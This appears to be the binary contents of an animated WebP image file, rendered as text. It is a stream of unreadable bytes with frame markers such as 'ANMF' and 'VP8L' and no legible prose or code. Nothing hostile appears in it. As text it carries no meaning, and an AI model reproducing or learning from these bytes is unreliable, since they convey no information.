�jH�:��-���;*4��m1�VB���d��Zn���p��Z�b�{,�o��K"Im�2v|��� 'H�5,��[�B�]�Ʉ2�J����
���fULw��usrʣÃ��zn&�:-9�N��MT&:�x��P�����44�T���O:�-۾�,9Eu���`E�F�
Ӡ���G'���>���� 	�u��'�j�6=QWה�"ӓ��g��o�˼�^�ϡ�]��fI6�1h��8�����q|�災�S��[b��m�d}�4�k��Q^�ߞ�L:ibvx����q��z�WvQ+F<a�D(T�\��h�������o��!.n�����=8�	tI�am�|Y�dӓf�}O�W߹k1�鸷8d�x�" I��6Ou��bA���f��Ny�����/�9�eIvd��knD~W�1����a����|.�N0Emڿ���f���ٺ���`o� ,��F5�G�k�gvz�����ʟ���t�!��HI�o�K�5=��,W+s��/uf ���OV�z{���2.Oy��gt]©ogUIu����wK����~���S8?#V�� �`r����@LW<���nH��������.kA��C=;!^��4y|���������2l~̧�f\�"�$�I-؅�T�L�_��}�.5E&�{��!�(��F�xb���	yv38��_�L��tc>�!	���8_,HN0�q��ƨ��L���.G�6���Ve�=䴧������n���,�4\���ebF�]�����ɼ���:O�o�ۨ� �F2���.��ނ[�7#�m;NiiII�b0N�V��r���0�D��e�ڂS�K����d��*/z�iv���]��� J cDqwJ�)C+�_���^|PLመ���hd�̈́F&0aBo劸�d��!������H�������|�"Q��O��Y���I�X��.T�E뤨EP@�ס�T?���x�#_lGN�8�1Ӝmx8�+w�_~������[=�	P����E�uR�L��cI��Y_�<�?�g�����XNz���m�l8r�?��ηZ�P���Ng��p��b�*�d�4�����ѝ�P�t�����Q�3�����ȐSY�F�;�=#�����m +���.�0�\e�슋�̗h"�յ��� '����W��L����-E�n�a?��>w�L*��v������P�g��b\�Po �p���H�؜`7����T�A%P�~���m׉���ݾ�Κ ��,H��'�jI+RU^��I�#8�q�֑����`U]E�F��X7�픣��|�ҳ:t�Z���%��f�G���<_��0o� �19�����+m.�� ��=W(z����jC� M� {`���zu�Ӧ�nd �ϱ�;y>=b� ����@�g����Ӕr��HGR����)@�=<��k\�$2�e�]�I�i�!J��/$(�|���u�ɔ���g��I��0�н�W�H�+#�o��B��6�2٠%+	w]|N�H��"�?��;����W�mʮp�{R�:�{�����%x����M#�!c����v�8H]��g��d`~[�ؕ���;�uf	�c���G�*�*M?�����m�+�!%�7�g]���+��R��E	˓�A�f�)�����0�N0���r�_m���q#ve�h��y���l�ɠ7x%A�ւ@�|.-I|����}vb��w�.��݌�@P5Gg�k��Ⴆ@�V5��3�� ���[�Tҋ�꒛Z��K�Ie�����p"���d�	��-�C�;�?�&��ç��2�)�
W�:#%���$q~�dJ�?<~u�&�b�~�x�>S%=��0��4�3-G�㕉T�!į2�msg�`H���Й��ǯ~7ģBт�RB�=v��I��@�yhv/�������QI{�&�ϣ� +�BZ�����PSc��~W�.|�l�{"�R��`ִX+���?�w��)^�ާVb!v�6�8c�����!�����P��K���'9���	��F�o�Tb�O�-� ,|g��g�U�����~����E�fY6貁�8������>�{$�.��q	sF�3��A%ׂs�Ƞ��n��U
ƻ�����,ͮ8ot�z�;��π2^?Fai���o����-0�3	��Y�^S�������lIn([�6��.��c�����~��h'`OX����}mtetеx����Z��r3u���9�܊Zc,2�iI�S��R;ǯ�?��֕�('�)h��6��ԖO�FfQ㐼qg�{x~@�n{`6Ҫ�ֳ!��I�8�p���_��Q.�4@�va���=�ڟ$F���N-�Vaא�U�%l./.���; �V����4��3������k�,�<֊��O�N���a���hi��z�?�6��(	��w��$��G����<7�
�|�������;e!��91>��Q���U�*�'�[����39/-#>AI%�x�s�9����fp��L�Vt00��ǘԷ���zu��:�%���	Dl[cݨ������)�Z�W7_���:�\��t&	$2Q@|
�-[��2��`ck�Bd"�"cحW?�VaH$��$;��L�yȨ�:~y��u,}t��W]������]]=r��e�B�Y��B�B�C\��m���R�z�-����&�k,�t�s��r܋���>���^���糯���qh��v�<����a!�	���l&\�X�!S
CuH�YU�L��q#�i�J<M���6��W��`�B�����A��.� ��]�$��J���َKh��n)ǒyc*-c?��瞿�E��b;������l���lȕ�e�ݪ� �%���������7�E�%V�D@A���C����z�W���NMH�J}YI�y�-��.#�G	�CҘ��������{�0�`<i陇'!j�x��$��^�u��g��eY��"	��)$�R�[k���V�1����E�`F�V��N��y������t�^>�5�{:�� w����e��dǣ׵��������:�6MVJ"�#Ha�0�ޏ��Am �1�����pG6�2.|�_~��� 8�p�hLp���D�g�Yӝ-��w��s���X�Z9�_�ǘ5Q���P�G?�Ͽx�P�8l�-�MA/�QZ�^oխB������"��Lb�cS�A�*XFZ ���腅���Շt��pf�S���<`a��stMh�K� �L:)<�^�![��>�3��8�o�����d��,��7�bU(��
�6��8�Ȅ͘�yc<[�tsz�2��O��ĕUXӎ'c]u�*8�6�[&J#�� �p�}_����BG���Ya���@k�zXd��Ȣ��aBN���V�0#�)Z��_V2� ]�����@�%c�����Z�]��Y��;}#KNW]���)FW�ȼ�=P��P	�^�,xD����#T��l���%�0�"J��`��*.�J��=cg"Y+Fh4�g��L���k��j��89G��V:&!�*b{Bsҵ~�~�3r"���'0��2P� _�ed3fb�H�lYJ�l
/�ƼoD}Bfm;M0����3�3s��T�%}_�H�O��ڭWV�I�bk`�05�l�c�i�� %�z�"��+_Ҩ�	��s�y�T!ٶ�#n�|}n��a���5�| ���AM�!���yX��@�ҏ-�L�����#L�v�)B$Lxv�Vk�=&��p�6\)y8�`�#��J�P�%�hY (:Yu6�7`��q���hO%�Q��LP����m��',t��d��9c�|��xyN#���
��.����#$g<�$�	~�U�B$����fKx��H���j��2*�x���QA�%�yG2���ܚ(�nc���N#w�o�%M3�@9�+�t0�v�g5DC���X҅�3u6؟�.��o���ҕ� �pX �{gg~TB
�3Ɛ$ɓX����������ߢ�gG��9� ;9�-4ڭiX-��hM�6�D��z�e� ���py��,�NL��6]
��R��JڠA�XVJ���Y0��{�*ȉW�Y��c�{�O�B����*{���jl���o�� ���V�0����'�s �X/wG�H���1��8����P��,-Rԍ�%�$|"�������;n���X���X�iS���B]
$��p_L�Ŗ�:��L��6<T�xF�zBm
�Y�c�x91� ����e�di,�q�=rD �W)�l<��b.�e�1����L�8�J�J~A�lM�fd#���-�2��(�3l["�H k������"ii#%��e[�I1nx�Y��?�dO����5��*#.�G;�eߎ�nk��CWs����`�����E �覆���zq:��w[^�h�1ڑ'^���)�r�;��+B��pN)*�Q=?��$��0�X���1E~r�g?`*�v��`�@����wSd���أ�$�j�,�ː��;tv8�������X#�<;Oz�V������K
��!����Y�ftX�~\��Y%��+�µ���Mş�BTv31G��`Y���7L�Q�rhYY��h���B����ϻ�Gs��'f/B����ّT&;X����@��H#�Ȏs-"%)l�>%I�*K�f����ϟ�N�)cY�\Q��f �����S˯��p���z�,!sZt3���a]�$��J��x.��ɨD?{�>����
��b�5����c~��T�����wE��HQ��u
�����=Cd� Y�0[�V�0��6����p*��3���h8�B�^l�ex����0���p���ќR_�=�m^p��E�ήs���7�����8p���g�1�(a�L��%��L��C��i2�"����Ue�ק
̱F����P"�,�x��}�j � d`d��H� ���Ųva�_X�<��Uc2�4ȋ�\���]wXiڟ��s�'�e�H
t!F)�Z��+6|Ay}#���� �~���
w���TX��+^�^��k#��Ӿ3����MPK����b�=z%�J�e�t�L��FW��sx�õ^�@-<��끬�&���Nr��H��O�7�]�;�J
���B�C#���;���I�N9l^��wN	X���待/�O�S�@/`�7]�Xa�g�X�d��/���іR�%ik�zu��������������m�!o���ƒ��W�0<7�{?���>��'�3`]�Cw�ͷ������-�^�7�a����k����knv��m� ����ǁv1�:9�SW=�y��e��nd��B>���.d���n.�Ꝝ}�|�,��_ϲ9�2�.x8�фWu��n�2x�ͷ޼���6l5�4�����G�`�;��A�a1�'�@;�"=j7-�Vo}�;�uc�0��xY�%�_�X3����;$V�'��m$���rh?���.N�Z��@�C�GH�����d��n�����ԭ��ɵ������g@[n���o��yg�r4$r�>p������7�;=�Ңe_�v�|���I����7z�[��8Tx~
������6�p�x��D��50��8(	�su3L�6O1��#�%�7	e����ܑԪy�Խ��l���ҵЬ6f@�3� U��TU�{��3�uCs]l���k��]�brV��ʃױ7�e�c�.���o�WI�'�Kw)^�����w�|�pk͚��w/��K���?��?\�Z
�'�p6��4��k�'f*I�9�3f9�5|ǰ��m�F1�%P�wng���W��طx��>���������,�g������kw���RR�r��3��ǎ�QZ$1w �4�ws���w�އ$��}�Ҕ_Gc�xqyu}%��Oh�?dn.��s��"��Kz�u���L���WZҶ1u^;6�������O����^\����dٯ����Lݿes�sQ�MBLB�2ǗYʼ��r9A�Ri"@�5�v�:�iwI�Qϭ�[������s�t�k}��	��7ȹ��U��'b�	q��Zs�SJY^�4(H����7A}�(���W���V�ϟ.�9����6��L~���Tـ9��Ё@2��ȗ_B��5]��%g�j���y�~&��-]H��?;߱իk�����*��'�]zV-�4�,�K}qI���K'�]��k}]KF���U�k�Tx��2��>��?o�[��*y�L�\w�76�R�X*�S�Y���1���^O���w3�"��0"T�;�|���zV���;s6[Tk�|c\rY��R�\���,VC��)�b<����jMb2	f�%�`z?����ʬT��I��W/(�+H�<ϹqƉ��M���v`�\Jr'�����H��6 �k������-W���9�����I���l^���k]������}��Α���3��:�D�,��r��|�Oȹ�J�V�ﻠsVԻ���3�J�X�ҲO�wN��߱+��vg(yΚd� a�XHms����'�8H�F��AW�W�rb9�Ui..mlv�������w�]�����5�\����"C>?���Rѝ�y�J�`�Mn��P�������v6_	.�s�ek{���we6�3@�L!x�$Pe�<�+�����q���<�wki��;+�a���{�)��͎��v�Ttnn��v�]�裈��-�� oJE�g�|8�p�糎j���^��ڴ#��0�`�,Ӎ�5���w�+߭��ͥ�i`�If� ��KHJ���/�Wd2 �{��yڬ[iI��w�b�:����!�lՌ��RG�U��ټ����+;���+-U ����)z X$� �1�e'��j2�G4ش߬�W�w����M�����ȹ����T抰���o6d{��`+1�DP
��)]��5_L��q�7ɕդi�E�!�+d�^]_1����FdSk��r�9P�����>�iWw*�+���}&f�Ӡ��˅��cٞ1�KV�=o�]ڰ���edi�O�����9���rY����?~���T�Q�6������A2j�P����%��"Y�K>�z�I�R&��J�!�.���Ӿ3������YZF*���ûw�+��+4�zۦd�lp-;$���,=esƗ��4��G<�X�n���H��L�Я��W��PA��<�9��w����o��u�x�诿�����g��z�J>#`�Z��HOW$ϔ�B���"K�'�1��Ab�O����ʏ��/��$Z����*=|�?͝_+�D��mU������(�I���g�`y��~���.�"�i����*��kbu�Ĵ~,BR���/��1��A�ٹ�B�A�Һ��F��T�yoEb��Q@���3��������<7���o���|��3�tč�{G����7~�������_�U����y80�TWr�K�~���Tzq<�������#Z���� 8Bgݾ3����f8�`v ]!�T�z���=lu<+�Iig���%�B�@��?��GS�C�CH?o�����L�H#O���vo8��vM&R	������E�ŧ͂Xm�!�,H��B���ZLH͎��>8Nx��9�FĹd�U��;ܜ*�����F����f�X�*xT�f��������CfWt����oo�.&&�O>�H�#���
��� �.p7��O��itoX9�ų,� Gp�u[�m�덱Y�AZ<�oX4�:�z|x���Q�?
�x��4^{H�d�	v�S�z�S����:�Z�I����{���톸�÷nd�-j�&hlU�D���P#r�ɴ
d�?g��"�yvd� U�at��h
W�璂�B_��.a�yG�٧����mc�w��0,�UM��S>94���G�䄃�Q��3ϊ�Ix��|���?<���js�[}o���U�Y>�,Y�����`i�4���wr�&�5���ǣ�4E��#�H�c�n��#{499!�XZ�>���CN����75�E�Vmc�	K��ǒ���>9��)eiO��d4�!W�H����#> ���x¥(�������hV(K�R��5W�&��?��E�n��Y��<����RMu<3`Ʊ��d�ѾM�5��;.I{��d/��]�,���w����-#�6����`@H���G$?����7>��1g��`,+��L��d��D��#9�R�:�@
��"�C��ޱ�o��:�"�,�}�>�5�gL���ML��E�D0�Ϊ��8���&퐰�����̋�] �*y�{�/���H���oƤw������T"��S�5�FV���:|�� i��������,I�*m$x����X�	~����MA���I~��ou�>��e���+Dq�.J��W}�+M�B�/)I��v܊řr�[招�?�2J����
�7����6�k%��[2��T��2�$SxV�"��s��G��e6uâ�qrH��W��ʫ����;uVM"8M�8g2%
�N���vM�8��Q$�=��YbaY������'����5D1���I�#�g8˔�`��l=0�o &n�>����{��I����'hNB��ڋ5�%,0�w�
j�Z�X(E�Y���F��[H��&[<�����Vи�Nbp�:>�7^w��@c��z՜�N")�Y�R�L��|�u��
<��s�tC�{��Eu����`��x���'÷������y[�r��Q&���I	}��I7��E�����C�A����$iYQ��U��m�
�A����$	�Үdu�!��cV�_�n�5�'I�@t1�� ANMF�)        �  �  P   VP8L�)  /�@%79�$ERB-���ng��,5 ٶ۶����>�0��g��#�Q$�Zxv��w��$M� �z$7�q8���CB���`'˸��t�A�n��s��T�<m62��r��J��ZbH���l�� հ���������_]�$ԱN���0�����H�&@�!�y[��q�`Q�p����&H��v{��fA���a�J#5
S��N�	�?�u��57�S
k��[_�i8�#iS�������2e�(�.���������ܡ���ǳ{��-P��c;��Z�Ixy Ъ���',r#sd#��]q�pXe�()�E��'\�A��$J�*��D"	>~|��ʠ>%[�F�A���_��>��k��D%�-S�%Eۅ#\y.�Q  
��� �Z���]�6-��m��F�t��]��
Hj f@j0��Ն��i�f��)���[���|��WU�
�î}ߏ��'l{D�!J��9pyރ$m�h����?j�n�G�r&���j�)�S�)���
��
�
�,�a��������~֗��"�Q�����xoќ�oڶ�m�l�1�~�����4A'H�e��ٿ���d��)"4���O�a�#�ᶞ���G!�u@������M�m��9ad9��h+26Ͳ`f�3� �9��&���R +�lC_�.���;��~�.|>��h�V�����Dl9�d4  ]:�r�V)QHin��n໊�;>��.vt{k�-P[  �f]�S�e0ƞ2���P�2��d
H7k����7I���.�R��1���j(X��w쫋����Aj�U@8�ԑZX�ŏ�a:�@}`B^�gI���"Ƃ��i:��P4��&q�/�0�q�'w�j,Q�A��d \A 0���˛e�T S}z�f�>;� '���!�+5T�0����� p{��u� t	�	���H���4��"̯I}ڇ�W����7���C�13�q|Da�� �U�ћ��b��UK�
UيLٜVZ�z�]�o#f�vN:	�n��ƧsՀ�����-��Q�#��7�W*I��l�� ��@����	?��G�AD�GH���V���	]�O�flWM�WVR��W��sn��UEO���Y�Ba��	�s5�����u��*1K���:]�ς���+Q�\��S��u�>���*B�e:�W~pNj��)��jfYU\�Y4TӮ@�+��$��*n�(�)��k=r�rba���02�/��ʟ�y�j�P����o�{����r��sCoN�<��j��tR�v��Gg�Vc�P��Y��>H�F4%�"�[�t/�h��6:�F��;�6�V���Ϯh����_�L�R t�77�a`xeJ�`�t*���[g�i�� ��K�q���k⻆��w��f��T DkF�~@t9��a�(X��V��ZݫQ�7<I]�*�`(1g��+�������{	����1��R�r"����2�Φ #��y�fRZ��'���U�΀�@�2�ܪ�����0C��˵J�1��`n��K� 4�F�f���ϰ/S����A�t�=g82�2�Ȫ�mjN�{g��I�~��rMl�ح��.�h��N����
ke)��>��츳(̤���e;*s��V[�Bk�àrf�0]ϕZ�27�s�^�\ �@`peFr0 w���=���{���|Z^��;�y��!qH�à�n�?�L�@H�6^W�J��D�trefJ� �d�&W$��4�F���N۶e�w����g�̙vҬ�>ܢ#S��$�p��|�:�����n<��M�u/r�թ����"0�,�YK�K쀀>X�<}��?}�>��+�oĔk�q��8r���N�����ɢ��Gl]���PG�)�꥘�����-�N2}���gO>���dn�9�zЦ#wWVT�GLx��t���4��=S첔�g؂Zo��1Pg�� 3�Yp�Ȥ1[�.^<��ǿ?]�y�7�!�}(�ӷ��)����"����>�����d����s?G��re�� �0ddgs@�~2�f���[O>�������x�1NmC���J��2©�Fz��;O�)KU8#8ـ���U�t ���o�$c�,�x�ٓ�?y�u������
	���
7z}J�f�;5Ao�6���S��b�My �^�&��X�ę�{I��Tr�W|~�Ϟ|����r6Uc�eS/Q6�1k�wISi �u��}�d�����E���|��@",�5��+^���Q����;�_�������Q��G�x��t.*�ze��D�[$#�]S�j�s�TV'@N dL��r}LS@]��c1��s:��Ŏܧϫ&G�9�K�[k0e�bk�z�Т�U5%Xe
``��>!'�62�@�]�L�x|�|�wfL�Kw���P9�^�r�X;� g�ۜW�7iӢ�w2�V��#��9W��BQ��fFB�Z����w���ɜ!����4J@b�G��ۀ��w�y'%�W�w���#ݘ�ߙ$�pxʜ�1kFyǾ���&ΐU���VWk�O9~��}���U+�3��GjH���m�3�wGh9�"�7)Ϟ>f#����h�7��I�����#T��K�����M�bM.~U�j��+����ƱY��+�
�����c�ŀC��<���*!dgg�H�4�L�lz�zșxM�� p�p��Hb*Q�?��Fc�����זw|R�Kg�8� uV9,�&���O����;w�X� �h=y�7|"����L����)����coe:�\���a&�wWtUJ��zqN�_�P����������c�9��'���r96f�7;�"��H��rP>��l%�u���ڦ�����0�熘��u�	Ԕ/��x�d�t���m���o��{C���7
�`l�w�zd���r�.�
�͟���X~=�=.���j2!]hү���Q���r�G.|B����OI1z�"�d�l�z��cnIEjk/�A
���r'��%oռ�0�\����`]�����v��ç�v2#\�P������=`��+�h[[���Ψ��Y��o��G�ݩ�v��J��)$��N��3&�13�2��f���W�z��xKZ�N0��UI]��I�D)9���W������>�n���4����d|j�l��zgܹ%��2��/�Q�O	��(,�ia�lM����`����i8�4&{ ;�� ��C��M)���&��<��6~��gAb"�˂��\�b]�����?���+���	�F@R'�@�:g�޽}'�J�]���̃�Ɉ��4�L�"�_�-�Ĺ��x>����xȘa��D���f��1��Z7���e�BQ����?J���i#yɟ	#�Lr�B��r}Mc��l�q io�;��=�nTX��_�E���PB$ ?~�/?.(�:'���T3Ę����x��I<b�ӏ>8�]����m2��2��{����q��
�z�Q��/�C��H�hϿ�w��7�v�P�,���D��R"���ۏ9[03�n�$#�>0��mT!/�5�[5Qi�I9�#8��w�~s�9OČ��`]&P�Lh`l9s3bv����<�TrH��\�6��՗VЋ�G`��]2�j�v����|�^"JP��a��V�~��Ў��=��Nx�@K�&���~����G����j�� �j@h,��[i�
��r%?� 
��&V��^���c�ƑQ�#y�;����Nnb#/����K� �Q�7H�^���q�H�QU���J�Dw!ll�
sz)+���=��9�x��\��V_^��1IR�:�:�yPa�
˼�3Z������#k:W�����X��w���6��� @F]m�6J��Q�u&���)	0h��E�U�={^m%b�k��uM���DT$�͕տ�ˮl餯��g*�^ﬕ<�+P#@=� l�4hV�z�`���2�R���*��-�u2P��al^��
�`:��O�[��$�P�6�x�ԣ3�kL��;	��o� ��S���+��koY�xT�m�̻�9��!wF�%��th���d�RkI�S{1�!��p�;%���,.��o:ۡ>�&[����-��brv���י�ؠwO7n�Hq�lc|~'�#�iu�+���x�tSQF	 T�����~2Uc��\����R�U��?�S�iϓ����fv0	��x:�?��DV�Ż������ �Y�E��R��[Ӳ���8 ��RQ���L?�ط��ߟ7����ڔS�`�3m�����3Z�k�c<��.iV��Ia����� h�!��'Yl�~0��m��H� W�OFܷ�d�Bw6�g��=%E��bSo>>������̓<�������R��A��g 8��/�7���������;�$um�=��9m>~hW��uI������E嘙�tk�U��G[o��0#nI�q v��.
������닽Y�� ��Ȕ))f��2��K�-
�dayZj���X��Z��[*��\�7�tUw$8Yi�J<��эYd	L���L�j�?���"�WZ �?"|F�_ho��W�g_=�"���Nlq��2�w6^��ի�,,�c��C�uh�.G]Т�o���{���#���ܤf�w�2�lz�_���Gڱ#I�u��.f���ڄ�;7YbGF�h�5qB�����|�΀6-׺)(��^���r]�Vl�#E�]6�f�gz�_Ks`}�Fڷ��,%6�HP�?�����l��Prie+<C�j����a�	18�:ʀ�8�s�nX�0��ց@&�`q�$R�"��$p�d#�����_|���[DQS?<:8�b�g��B����(|�=x�7pgɧ��?����F��m�	�EM���-�[|���i�22����(���_�h�g>8�P�P&�]mCu�
�����eȮ�*ʑ�{�����Ex�p�c+'��2���'�쾦UHL��EQ�mH0f;��� ��.��l��E�yxa��ݑ*��g�j|����� ��)��}rL�u z� �;3bY����!�A�̼�O�~��aI+�����ۋ��Q)�p)(����
����Oh���%Xj4�P����qL&)�(�0m�Tv/��`[�n�� hM7R�wf�#'���&�䌁�𘧼r��6Y,q�q�0(�U����?P5A�0yߟc SR!�6� �;c�T�� g(�t�"��=���XlXl��Ra�Az{�b(o���1'Z�JN���."Ip��r��	�Vd(�L��^*�jk�m�0�Z�^�7ў���j/�L��4��A�� ��/U�uQ��w)U�-q�� �����- w+U�S���4i`|6�������̈*&Iu�R'�����*��ʖ���w�qtY���Y�D��=�|�l�mʱ���8�6D��g���M�(��FZS�a4����z�U(2U��!��#J^���	5	h{A�vO�ne ��I��T,y{�������C��c�2`�(�51*�H�=^2h��!� 5���-����)Úb�Qz��@Cl�YMH��v҃a���r�9����(C4�;�!���n��P!��q Ș�~e��8�P||�Vέ�^��q�c��%��u��#�S�;�4#9���.�w�ȩ��^�H�A��U�G���T�����ϩf��	ʹ0̆.�׃H-Ȅ�d�,Ĺ6Z�1���3� �!��V�P~�J�d���^	ϱ�q���J��ᚯC˧P_��������쪩wz��P����	R�E%F5RR�F,���S��y��0���[^���TՖ,9-!=0WP��������E��ay1�m����4g6�y�%V������Z*WK�L-�B��]��I27�k�M��̓
���k����H\�d��KW��P(�� ��.��4�e��l�Z@�������bM�f���� �4����d����M#�@q*���#���YZ²�n�������e�(0
���BG�+#~�%��(�kc�0k����|t��H�>Jc�wγ�r6����S}�G	�h�Y>��(�n�j:�žp5E��%9��� �C����@Ζ��켊�PňP��X<�:c���J�C���W���oL4F �v�b�s��T�-�[���P��]�Ҩ9`��i�ǂ3	���|��<�w��؊v�\/�����^`x����Z��l|x�J�e�ɫ���`0�ok�ŔMl��h�#�!H�˫[�<� �Aυ�c�p��f�QQ���6��d��k�mW��P��~0c�y2�ԅ�}��o]���@���{� ���b�Y1��f U3'�J�$��FXP��$�^���pq��4�k`�P�'����Q
I �S1֠����Bf�5��Oͷ��٦�.�۪���@B��]����(�${�ݚ[����2,u#�{�d��20Y�c�aA�p[�6
�᤹����
����'��\�$�O�+���-�{q��$�� 2/=��d�g��%����5A�؄4-�+���; =I��G��^݈����(T%!���p�����yˆ�Yh�*k��a�@����<x�#�b�g ��g/_݌S��
�O�qx(���!6��5�}s�O26�$C�����@������r������Qc����O?>�*�M��ʈE�g�{� �D�>�EG��._O�E>!i"&1q�S���Ϻ�f�Ԭ���ח/n����vb<D�`W���]Hھ*N.:����m�`����� K289�V�	?�)�����s�Qrc�gb���Hc\��4fH`V�}9���8 �����	T���Ƣ�<��O����|$��)�o�=iꜚ�j`z1�^�}����zG�f̠��Pxz4:������p�+����k�gS��&a���چF?�g*O��g�>Pq�5���R�C^���%�#< 2�	�W�
)���!F�@��&!9p�M�ߕ1�p=��x��� ��j�ƀ˞���&$�f��lgm���!N��N?1`:Q�2+����}S�H�� 1@�9��[>��zܣ���x��ۢAA��d*���NSR�Y:S&��qr{��_���ϵ
 ;�!Qq�'x���_\OC�1�C��!�n�3 ��e�'KR ���"瘥�fi2�7���ܱ3>��tO~G p<�������;5Ɠ7T���06P 14@�u v;K�ͤ�L��x��gb����`@r�����}�� ���w�~��L��|�n���zc
5��φ8JU���3�S�t��{hI̨����g�G_� �I�鏀`:\`� �X����G���7O޾������/+�˓>��{
,��.%p{  w��J'��!�����C��JhME���������=��1����E\��w�0���df��@�N�y�#]e U*����Z/�� p)� ����������ã��g�8��^؍Щ�}�Œ�OH|�N���Y��ToG�6��_�咧���ְ_0~R�� �����q� ����WE�}K��=�*�Xg�s@�=�A�- �>�$���qo�!8���8�#�*���ڲ���w��g���80��:#� �(INI��<=�M����m�J��Ҏ��2/?��@�;���� ܡ��;d	��$>ذ�����\w%O�_�A�
�.�Ք�ۑ��n��-��]�Ϊ�b��h__���U�.��)&�o���4��6�Ε�)�
�f��.�P�&7����5h
x��
�\��N��u�H���b8�B�qǋ�%� !nK�caW�yK�.:ܔ. �n�EJhh ?�|Lm�"z�}g[��ڛ��1oyT^�-�-��al�gA:�����1�N �d��A�
�56�mw6�͖�R: ������a�u�^�b�Z�^EW��R�H�n�V���z6�@r/A{H�@B���(M�F�M���6�-�H�M�I����O(�p/�;'�/��-q� S�Jy���X;H�8	���59����� F���+�z�V妠��2��#�"��)���C%~C��mz/pV_��Ʉ����qEO�o!3s���.c@�ΕnK���bC�M4=ң{�0f�'<��/K���J���&f �*xZ��+�}u=��M�	 P�	�z��ߚY��ҹC��vwS��qy�V�"�Nyo.�!$auLa�t� ��w9w��o6��(��C��/�WӶ:��%b 0������rOa�6�&Z6�Yo5?ۨ[�R�~°�Ȇ�
�f?ӂ !�j,���)c�����Ks�a��[�U���*13D�(f���+����k��9h�Ԕb���)X����o��Kz��X�
* `UW`��}Q��/' ��u��%��L�^N
��Ch�
��`��F�\Z|�o[� 9=:}�X�!l��Y�[�8�|O �Ň������ǝJ�_����U����#=$d�f���RPX�D����M�f���8��{�;Z��M���g"�Q�Uәf�
���{^�������Q9D�Z>��G�
��N
zd��/]�m�Tˍfd�(W
UU K�#��$�ĳo�=#��\6_Mg4�)����~�{T��=>In�:�]�L�� 	���m�a��(F�ɨ�0��͸��Q�%C�ba"�����}�X�, .!3��n�!��?Q|���!A�s �Q]ϖF[r���-MVW4�:�~��@ �2sv�xS��Ɩ�n�hU�F�U�/>��ާnU������ug��m�Uь;y��a�h��\بGn�Z/1���D�`���'�|qckyX|�
��,�s��'��?����×?5"+��J���}���v�%�B-�������+�7�(/Po��p]��p�����u�j���4�o���[��zF���������q7j"L�M.�zY#l�\-�r��Z+e��N?IYhF�5�;�G��ra���u�+���?�&��$�Z��E��8�ǿ���|�+Q��l-LH�5�l���Γ��
���6rE6UV�X�
 �@��~�W�;�dZ�����3m�
�Z�bw�n7�$� �E�6I�(��req_=��1*Kg
�V��^�A�a�������jT��]P߮!}2VL��hk�φ�KK���h�)�/���%��:-`�'D�����p_���C��'ˮ�ib�4Is�C���7k�sK���1�ׄ��|���7IX��=��ke��w������b�V'��>��ym�"���t�I�sYШ.�R�նT���.��(�W��Ν��[Q\W���\}�'��To�R�Mb��K;�ɋ�kE�|������F�k�\WS���D�J�H-Z���� ��-�Y�(,�].k�v�;���K��+<D�;)`]�0o��e.^ھ~iU��z)8�[vji���V�2����ǶY��S\^-m���w���&ZM�a�,��Q��泓6�Ƶ�m���p<a�ĺ#�׀�%^����%�Hn���Ƨ+��I�a�����`r+��[mu�,�d��VjE�^:�ie$��6UM�,n���ؒu}����`�k(Z��K�2*�[)�]E}���P����# �������_�g��[�� ==���*�a�!m3 ���Ӛ�l5J����

J@��Be];�^��]X/Vϓ�ʥ���p�M���峟��mݚ�4��^��UA���y�D�t���Vig��u�c� � J�bRG��z b��ȭ�UV�A�"��f�F�,����Q;����tx�P�`$Yo�΃�A�$��^�NncgW�����q��Z[�RqmՂ��d�V)�,/�9�s
�:}��C�wK�O�4@y�<v-��!��o���+����c �Q/C	xQW��P��:� +U�,�[�~�@� ��$��J ���UK2���<˾nu�G���ك)3��9^�%�vnOT����u�����3��ŵ�
���+���h�a���#!f�qυ������ 1�o��ߺ�}t���L���w ����\WE[z��)du���Hב�����N��5{@3���)��bFT�#���_$������S_o���� �cΔ�O�G =���"��V�G �Y+j��҇�%~��Ieh��X�h�ޓ���<x@�$q0j�a#yO0����w$��2K�hKo�7c �Q�ȌlY=�c	d!CDI���X��c����t�	)``�ofz�S��$����ަK�֛&�>��x� �k�!��*@�����p�Ɵw��Բ���� �($���i`��s_�A�-dIy�U�x(v��l� -$�#����?9X�=<|�A$Y�i��I!XI ���c���PMt�Vʅ��$7'I
L1 s�Hg�$\W��w�-��AkgC�P����Y���:t�YB��uީpj=�h�nOD��U����N�S _���T���4��@�
N�:�?%lu��q` } 7�&�B��Τ����Gjz�d0�  ANMF�(        �  �  P   VP8L�(  /�@%/�6�$I���3 '���@G"�v�݀d�n�� d�g�i������ $;��H�{z��@ �E�o�,�,��Q*�:�a@�N���Q4p�R@�YIi*�F��j�SP)hƶa,�����l�8�ꣂ� I���I�� �!Mݥ����N�L�\:GX�&\���v('1@���@�<p	�yLw��;��нm��~��&#����3�C�V����/t�ow
L�Ń#���P��f�7�8��YpW�d o���t��D�j�P� 9�����,'=0�Zƃޯ�^��f�=��6s��^Mk��wk�?��z��#H{�Ő��[�NAI9��n7��68Tܡ�O���ﯮ��|z�of�l��s��&����$���`<�@�6}���EDDt9�l�g۞����\��?O�B�^�����cH ����qn?�c����@ul��_�9��E8���K�$;n��<< �r�������H۶�2��c>�0����Mn�� )g����Ԅ2��!�L¦�0����7����F��$�m�# $@�),.?�m۶�i$=���'�0�AL��m0��T�.�B@O�C{R��y�SΡ��
IE�,}�v{���e�s�E�����D�v㶹 p��Q��h���&�pBh�%�t���;e��ao�n���s]�|Ey`���%�����C�V��冘�5���VP͓���K�[�Dخ d�Ŷ\�*�l��*�w4���f5��%I�~�qdMr@㰁&�{�� �k��A�w9�<���	�Ο�~l���#�hd1OYV���pg�ۃ�&��4�Y6�5ID�
y�k8�r�GK�����dA����3��+��ϝ��s�UD��S�"���e`f���e��DoW�%"�m��4��߻�"�}@�
��,��9��~�w�x8��8N�L��������ջ0�K�ꑱbŨ҆�au|�QPHdh��ɉ`�A�_�������U�ȷ=V\�]B����&�e�F�jH�&+(e���q+�&�,=��ϝ7��Ӓ��uހ᥋���\_�W�r�~��0N^�q�P"�@J5�9'�<Y��K_��sX7���ȏi�2��(��@%
��^� �:Y.|�B�����A�Ȓ.�ϖ�>�~��>��~�x}u�Y<o_�Z�5�^��p:�[�� .'�T�#%� f�L�g�9�Z�_۟�	���+5�·�(
